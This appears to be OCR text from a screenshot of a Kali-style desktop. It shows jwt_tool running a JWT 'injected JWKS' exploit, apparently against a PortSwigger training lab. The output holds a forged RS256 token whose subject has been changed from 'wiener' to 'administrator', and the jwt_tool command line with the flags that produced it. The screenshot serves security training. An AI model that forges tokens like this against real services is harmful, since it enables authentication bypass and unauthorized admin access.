 Applications Places System
/bin/bash
/bin/bash 119x30
Home
scripts payloads webshells
> administrator
[1] iss = "portswigger"
[2] sub = "administrator"
[3] exp = 1686324827    ==> TIMESTAMP = 2023-06-09 16:33:47 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
key: /home/crystal/.jwt_tool/jwttool_custom_private_RSA.pem
jwttool_9ae06f28b8f8a8df279dd4951c4d02f0 - EXPLOIT: injected JWKS
(This will only be valid on unpatched implementations of JWT.)
[+] eyJraWQiOiJqd3RfdG9vbCIsImFsZyI6IlJTMjU2IiwiandrIjp7Imt0eSI6IlJTQSIsImtpZCI6Imp3dF90b29sIiwidXNlIjoic2lnIiwiZSI6IkF
RQUIiLCJuIjoia1NoelMwUzgxalJNZkk1UTZrWVhhUDRySWQ2ZzJzY0l1d0ZDYzdlVWpiYXJMQ0dvMlB4dFBFT0xISV9XOXpaY3A3Skk3TnJERVNFUHFGeV
A2UzlEaTJZbHhoXzlGWGp5WFhJa3hGb0pTZ3FXNmRldXMtT1BCYlc2amdYSHlkZ0NKTGRxdGsyblFBMUJOZUdBT0h5c2FHVTUxX3ktNXIxcU50SGdDbmV1W
lZkZWYzc0RsUmhiclVRLWNON1l1OC1UTFpuanZvY0VTZFFic01NVWV1Tk5EeHdZWV9HQzVhckVnZDNNTEY0ek1CTEFUMk1OeWVNd2hHTXZLb1NxY0FLMURU
TV9kWE0yb0Y2ZzZQYnkxTXA5Y1RpeXh5R1VRX2s2RjlTVk1JdkhwMUFIMHNLSXhuUzVCYkdhZVBWaUlHY0k5TjJXb1M5eGZXMTBLM3R4WmlZa3VRIn19.ey
Jpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODYzMjQ4Mjd9.ZwPBft8eqs6m5vz-9ScYrTA6BvqqGTXPAD1qAejT
exLswuRNQzexvSo7iC6M5Q7FvGYGk0cVBql0oMY7pobxup6nvfQvUczaqN7oWnHdMUJubsU4V2DFHlfq6mwJL-fqZLLmw8rgbrgBMHXtSMn9QoMd8MV8LLw
r4fA_oOmjE0ZB_rm1LBdnoH6qOLWTTai7C8KB76PcVmGeUHNhpWa7_337KRHdFDBfklY7w3oeA1GoAntrU2s8nUsrSaEYMlYqD00CW3kysMh2ivJvrpjX6D
4jFcsMFKf4m3Ngt7PUgIqGsAZk0X3ANc_D7fdT5FyCp1S63beiXLVoXRFmTEIyXQ
[✗]─[crystal@parrot]─[~/Desktop]
$jwt_tool eyJraWQiOiIyZWFjNjhhZi05MTBiLTQ4MDQtYWQ2MS0zNTFiOWRiMjNhNTIiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2d
lciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4NjMyNDgyN30.ktTgz8p20qYeTHsiUwE2G9f_wAz2ZkprrD-Uuc36N1qxeRmJI8oUbCn5SOL3C58jT718y-
wsDhkdnf5dQNR8EvtaBLr_qWzgwRH3s7FiICw2-FBW9y8tlLNAPrXmnPLkCwIE2TC4ozTAbjIZ3ujmYY5n-ENULt3-S18xM1HYrowhx77zabANgxqfYUMH-
-xR_cuC7F6M6RJfblrRw9jnCIR3vS25cZER2zKtX4G6mlZgxjVA3dHwc2PhtChsNuhIs_lsom5t-Fbm3WFQcHyqnxsphPNkA6toSzjgdd5jndLfo5MABEE8
juDqHTj61UaE-nR14sbmL2g2CGkGfRVm_g -I -pc sub -pv administrator -hc kid -hv jwt_tool
Menu /bin/bash [JWT authentication by... [Burp Suite Community ... [demo.py - Visual Studi...